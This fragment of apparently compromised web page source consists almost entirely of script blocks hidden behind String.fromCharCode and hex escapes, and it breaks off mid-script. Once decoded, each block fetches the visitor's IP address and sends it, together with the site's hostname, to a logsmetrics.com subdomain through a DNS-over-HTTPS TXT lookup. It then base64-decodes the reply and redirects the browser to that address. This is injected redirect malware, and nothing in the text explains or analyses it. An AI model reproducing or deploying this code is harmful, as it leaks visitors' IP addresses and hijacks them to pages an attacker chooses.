115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,